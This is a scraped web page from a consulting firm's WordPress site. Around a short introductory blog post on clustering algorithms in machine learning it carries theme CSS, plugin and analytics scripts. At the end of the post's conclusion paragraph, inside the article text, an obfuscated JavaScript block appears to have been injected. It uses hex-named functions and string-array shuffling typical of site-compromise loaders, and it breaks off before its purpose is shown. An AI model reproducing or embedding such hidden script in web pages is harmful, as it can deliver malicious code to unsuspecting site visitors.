.wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom:15px; } .consulting-rev-title { line-height: 40px !important; } .vc_single_image-img { width: 380px; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } } @media screen and (max-width: 360px) { .wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom:15px; } } @media screen and (max-width: 320px) { .consulting-rev-title { line-height: 36px !important; font-size: 36px !important; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div { clear: both !important; min-height: 1000px !important; } #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div > ul > li { width: 92%; } #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div > ul > li > a > img { width: 100%; } } @media only screen and (max-width: 767px) { #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div > ul > li { width: 92%; } #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div > ul > li > a > img { width: 100%; } } @media only screen and (max-width: 768px) { .stm_contacts_widget .overlay_3.style_1 { padding: 35px !important; } .stm_contacts_widget .overlay_3.style_1 { padding: 24px !important; } /*#\31 452257567229-e5f623b2-41c0 > div.vc_tta-panel-body > div.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452504967583 > div:nth-child(1) > div > div > div > figure > div > img { height: 330px; }*/ } @media only screen and (max-width: 1024px) { .wpb_revslider_element.wpb_content_element { margin-top:-30px; } .mobile_grid_landscape .header-box .container .nav-box { background-color: var(--con_header_nav_background_color, #ff6e21); } .mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li.current_page_item>a { color: #fff; } } .prettyphoto { pointer-events: none; cursor: default; } .mobile_grid_landscape #menu_toggle { margin: 15px 0 0 !important; } .stm_contacts_widget.vc_custom_1518901567093.overlay_3.style_1 { padding-left: 25px !important; } #\31 452257567229-e5f623b2-41c0 > div.vc_tta-panel-body > div.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452504967583 > div:nth-child(1) > div > div > div > figure > div > img, #\31 452509683679-b4680d19-a860 > div.vc_tta-panel-body > div.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452504967583 > div:nth-child(1) > div > div > div > figure > div > img { height: 330px; } #header > div.mobile_header > div.logo_wrapper.clearfix { padding: 22px 20px 30px 20px !important; } .consulting-rev-text { color: #FFF !important; font-family: "Maven Pro" !important; } .vc_btn3-color-theme_style_3, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a, .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row h5 a, .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content .event_speaker_name a { font-family: "Maven Pro" !important; } .elementor-progress-text, .elementor-tab-title a, .consulting_heading_font, .elementor-widget-wp-widget-nav_menu ul li, .elementor-button-text, .elementor-tab-title h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .top_nav .top_nav_wrapper > ul, .top_nav .icon_text strong, .stm_testimonials .item .testimonial-info .testimonial-text .name, .stats_counter .counter_title, .stm_contact .stm_contact_info .stm_contact_job, .vacancy_table_wr .vacancy_table thead th, .testimonials_carousel .testimonial .info .position, .testimonials_carousel .testimonial .info .company, .stm_gmap_wrapper .gmap_addresses .addresses .item .title, .company_history > ul > li .year, .stm_contacts_widget, .stm_works_wr.grid .stm_works .item .item_wr .title, .stm_works_wr.grid_with_filter .stm_works .item .info .title, body .vc_general.vc_btn3, .consulting-rev-title, .consulting-rev-title-2, .consulting-rev-title-3, .consulting-rev-text, body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a, strong, b, .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce input.button.alt, .request_callback p, ul.comment-list .comment .comment-author, .page-numbers .page-numbers, #footer .footer_widgets .widget.widget_recent_entries ul li a, .default_widgets .widget.widget_nav_menu ul li, .default_widgets .widget.widget_categories ul li, .default_widgets .widget.widget_product_categories ul li, .stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li, .stm_sidebar .widget.widget_product_categories ul li, .shop_widgets .widget.widget_nav_menu ul li, .shop_widgets .widget.widget_categories ul li, .shop_widgets .widget.widget_product_categories ul li, .default_widgets .widget.widget_recent_entries ul li a, .stm_sidebar .widget.widget_recent_entries ul li a, .shop_widgets .widget.widget_recent_entries ul li a, .staff_bottom_wr .staff_bottom .infos .info, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce ul.product_list_widget li .product-title, .woocommerce ul.products li.product .price, .woocommerce a.added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product form.cart .variations label, .woocommerce table.shop_table th, .woocommerce-cart table.cart th.product-name a, .woocommerce-cart table.cart td.product-name a, .woocommerce-cart table.cart th .amount, .woocommerce-cart table.cart td .amount, .stm_services .item .item_wr .content .read_more, .staff_list ul li .staff_info .staff_department, .stm_partner.style_2 .stm_partner_content .position, .staff_carousel_item .staff_department, body.header_style_5 .header_top .info-text strong, .stm_services_tabs .services_categories ul li a, .stm_services_tabs .service_tab_item .service_name, .stm_services_tabs .service_tab_item .service_cost, .stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title, .stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title, .stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title, .stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title, body.header_style_7 .side_nav .main_menu_nav > li > a, body.header_style_7 .side_nav .main_menu_nav > li ul li a, body.header_style_5 .header_top .info-text b { font-family: "Maven Pro" !important; } .wpb_text_column.wpb_content_element span { font-family: "Maven Pro" !important; } 
</style>
<link rel='stylesheet' id='select2-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/fontawesome/fontawesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/fontawesome/brands.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/fontawesome/solid.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/fontawesome/v4-shims.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.aretove.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=5452889' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://www.aretove.com/wp-content/uploads/stm_uploads/theme_options.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=6.7.1' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #ff6e21;
			background-color: #ff6e21;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #000000;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #ff7e37;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #000000;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #ff6e21;
			color: #000000;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #ff7e37;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #ff6e21;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #000000;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #000000;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #ff6e21;
		}
		.radial-progress .circle .mask .fill {
			background-color: #ff6e21;
		}
	

	
	:root {
	--con_base_color: #000000;
	--con_secondary_color: #ff7e37;
	--con_third_color: #ff6e21;
	--con_primary_font_family: Maven Pro;
	--con_secondary_font_family: Catamaran;
	}
	
	:root {
	--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_font_style: normal;--con_header_nav_mobile_menu_link_text_transform: normal;--con_header_nav_mobile_menu_link_font_style: normal;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;--con_header_mega_menu_title_transform: normal;--con_header_mega_menu_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_attachment: scroll;--con_title_box_bg_repeat: repeat;	}
	
	:root {
	--con_heading_line_border_radius: 0px 0px 0px 0px;	}
	
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://www.aretove.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aretove.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aretove.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//www.aretove.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.aretove.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQDNMDR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aretove.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQDNMDR");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.aretove.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aretove.com/wp-json/wp/v2/posts/44771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aretove.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.aretove.com/?p=44771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aretove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aretove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" />	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://www.aretove.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"ccb78d4bfd","get_image_url":"bd1738ea9c","wpcfto_upload_file":"906881eb4f","wpcfto_search_posts":"ce8e72e5e2","wpcfto_regenerate_fonts":"898e5e39b2","wpcfto_create_term":"753bd9f76c"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://www.aretove.com/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = '5077764b58';
			var stm_ajax_load_portfolio 	 = '1bbe5f7198';
			var stm_ajax_add_event_member_sc = 'e3283bae6f';
			var stm_custom_register 		 = 'f39532e141';
			var stm_get_prices 				 = 'f19f6bb984';
			var stm_get_history 			 = 'cbc16f5b01';
			var stm_ajax_add_review 		 = '85d3171608';
			var stm_ajax_add_pear_hb 		 = '23df830297';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.aretove.com/wp-content/uploads/2017/12/fav-icon1.png" sizes="32x32" />
<link rel="icon" href="https://www.aretove.com/wp-content/uploads/2017/12/fav-icon1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aretove.com/wp-content/uploads/2017/12/fav-icon1.png" />
<meta name="msapplication-TileImage" content="https://www.aretove.com/wp-content/uploads/2017/12/fav-icon1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="wp-singular post-template-default single single-post postid-44771 single-format-standard wp-theme-consulting site_layout_1  default_header_builder header_style_2 mobile_grid_landscape vc_sidebar_page wpb-js-composer js-comp-ver-8.5 vc_responsive">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
										<a href="https://www.aretove.com/" style="margin: 0px 0px 0px 0px;">
							<img src="https://www.aretove.com/wp-content/uploads/2017/12/aretove-logo1.png" style="width: 200px; height: 25px;" alt="Aretove Technologies" />
						</a>
												</div>
			<div class="logo logo-mobile">
									<a href="https://www.aretove.com/" style="margin: 0px 0px 0px 0px;">
						<img src="https://www.aretove.com/wp-content/uploads/2017/12/aretove-logo1.png" style="width: 200px; height: 25px;" alt="Aretove Technologies" />
					</a>
							</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

		<div class="nav-box">
			<ul id="menu-extra-links" class="main_menu_nav"><li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="https://www.aretove.com/company-overview">About</a></li>
<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://www.aretove.com/our-approach">Our Approach</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://www.aretove.com/our-team">Our Team</a></li>
<li id="menu-item-45852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45852"><a href="https://www.aretove.com/services-grid">Services</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.aretove.com/careers">Careers</a></li>
<li id="menu-item-43820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43820"><a href="https://www.aretove.com/blogs-2">Blog</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46001"><a href="https://www.aretove.com/podcast">Podcast</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.aretove.com/contact-us">Contact</a></li>
<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.aretove.com/news-and-pr">Newsroom</a></li>
</ul>		</div>

					<div class="socials-box
									hide_on_mobile
									">
							</div>
				</div>
</div>
    </header>
    <div id="main" >
                <div class="container">

<div class="content-area">

	<article id="post-44771" class="post-44771 post type-post status-publish format-standard has-post-thumbnail hentry category-machine-learning">
	<div class="entry-content consulting_elementor_wrapper">
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">				<div class="without_vc">
					<h1 class="h2 no_stripe page_title_2">Clustering Algorithms in Machine Learning</h1>					<div class="post_details_wr">
						
<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				December 27, 2022			</li>
			<li class="post_by">Posted by:				<span>Aanchal Iyer</span>
			</li>
			<li class="post_cat">Category:				<span>Machine Learning</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.aretove.com/clustering-algorithms-in-machine-learning#respond"><i class="fa fa-comment-o"></i>No Comments </a>
		</div>
	</div>
			<div class="post_thumbnail">
			<img width="1051" height="550" src="https://www.aretove.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-01-18-at-9.14.06-PM.jpeg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="Clustering Algorithms in Machine Learning" decoding="async" fetchpriority="high" />		</div>
	</div>					</div>
					<div class="wpb_text_column">
						<p style="text-align: center">Clustering Algorithms in Machine Learning</p>
<h2><strong>Introduction</strong></h2>
<p>Clustering, or what we even call cluster analysis, is a <strong>machine learning</strong> method, that assembles or groups the unlabeled dataset. It can be described as &#8220;a way clustering or grouping data points into various clusters, that contain identical data points. The objects with similarities are collected in a group and these objects have very little or no similarities to the objects collected in another group. n other words, the aim of clustering is to separate groups with like traits and pack them together into clusters.</p>
<p>Clustering is an unsupervised learning method; thus, the algorithm does not have any kind of supervision and it deals with unlabeled datasets. Each group or cluster is given a specific cluster ID. Machine learning systems can use this id to ease the processing of complex and large datasets.</p>
<h2><strong>Why is Clustering Important</strong></h2>
<p>Clustering is important since it evaluates the intrinsic grouping amongst the unlabeled data that is available. The criteria for clustering depends on the user, i.e. what kind of clustering they prefer based on their requirements. For example, one may want to identify the representatives for homogeneous groups (data reduction), or to locate “natural clusters” and define their hidden properties (“natural” data types), or identify suitable and useful groupings (“useful” data classes). <a href="https://www.aretove.com/integrating-ai-and-big-data-for-enterprises" target="_blank" rel="noopener">Segregating data into clusters</a> helps to understand the data’s underlying structure and finds applications across industries. For example, clustering can help classify diseases in the field of medical science and can be useful in customer classification in marketing research.</p>
<p>In some applications, data partitioning can be the final goal. On the other hand, clustering is a prerequisite while for preparing for other machine learning or artificial intelligence problems.</p>
<h2><strong>Kinds of Clustering Algorithms/Problems</strong></h2>
<p>Given the individual nature of the clustering tasks, there are different <a href="https://www.aretove.com/deep-learning-algorithms-recognize-living-cell-structures" target="_blank" rel="noopener">algorithms</a> that are suitable for different types of clustering problems. Following are a few types of Clustering Algorithms:</p>
<ul>
<li><strong>Connectivity Models</strong>: Connectivity models classify data points depending on the closeness of data points. This model is based on the idea that data points that are closer to each other portray more identical characteristics than those placed farther away.</li>
<li><strong>Distribution Models</strong>: Distribution models depend on the possibility of all data points in a cluster fitting into the same distribution, which is the Gaussian distribution or Normal distribution. One disadvantage of this model is that it is highly prone to overfitting.</li>
<li><strong>Density Models</strong>: Density models search for the data space for diverse densities of data points and separate the various density regions. It then allocates the data points within the same region as clusters.</li>
<li><strong>Centroid Models</strong>: Centroid models are reiterative clustering algorithms where the similarity depends on the algorithm’s closeness to the cluster’s centroid (the center of the cluster). The centroid ensures that the distance of the data points is minimal from the center. An example of centroid models is the K-means algorithm.</li>
</ul>
<h2><strong>Applications of Clustering </strong></h2>
<p>Clustering has different applications across industries and is an effective solution to many machine learning problems. Following are a few applications of clustering:</p>
<ul>
<li><a href="https://www.aretove.com/how-will-ai-impact-sales-and-marketing-in-future" target="_blank" rel="noopener">Market research</a> to discover and characterize suitable audiences and audience bases.</li>
<li>Classify diverse species of animals and plants with the help of image recognition techniques</li>
<li>Derive animal and plant taxonomies and classifies genes with similar functionalities to gain an insight into structures inherent to populations.</li>
<li>Identify areas of similar land use and classifying them as commercial, agricultural, industrial, residential, and so on.</li>
<li>Classifies documents on the web for information discovery.</li>
<li>Social media also use clustering techniques to classify all posts with the same hashtag under one stream.</li>
</ul>
<h2><strong>Conclusion</strong></h2>
<p><a href="https://timesofindia.indiatimes.com/blogs/voices/combating-financial-crime-risks-with-machine-learning/" target="_blank" rel="noopener">Clustering is an essential part of machine learning and data mining</a>. It segregates the datasets into groups that have similar characteristics, that help with improved user behavior predict.<script>(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return 